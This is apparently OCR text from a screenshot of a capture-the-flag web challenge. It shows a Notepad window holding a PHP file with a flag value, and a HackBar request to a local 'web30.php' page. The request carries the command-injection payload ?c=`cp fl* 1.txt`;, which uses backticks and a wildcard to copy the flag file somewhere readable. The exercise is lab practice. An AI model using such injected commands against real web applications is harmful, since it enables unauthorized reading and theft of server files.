 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$flag = "flag{f5333c3d-7b91-4482-828a-df9da0515a2d}";
echo("this is 。。。。。。");
// echo $flag;
// $flag = flag{f5333c3d-7b91-4482-828a-df9da0515a2d};
//flag{f5333c3d-7b91-4482-828a-df9da0515a2d}
?>
第 1 行，第 1 列 100% Windows (CRLF
1.txt
flag
web29.php
web30.php
http://localho...0fl*%201.txt`; http://localh...md/web30.php
localhost/cmd/web30.php?c=`cp fl* 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Load URL http://localhost/cmd/web30.php?c=`cp fl* 1.txt`;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放